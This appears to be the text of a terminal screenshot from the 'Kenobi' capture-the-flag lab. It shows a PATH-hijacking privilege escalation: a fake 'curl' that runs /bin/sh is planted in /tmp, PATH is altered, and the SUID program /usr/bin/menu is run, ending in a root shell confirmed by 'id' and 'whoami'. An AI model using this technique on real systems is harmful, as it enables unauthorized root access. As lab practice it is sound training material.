 kenobi@kenobi: /tmp
File Edit View Search Terminal Help
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
# whoami
root
#